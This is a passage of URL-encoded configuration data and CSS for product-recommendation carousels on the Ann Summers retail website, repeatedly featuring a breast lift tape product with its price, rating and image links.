2value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,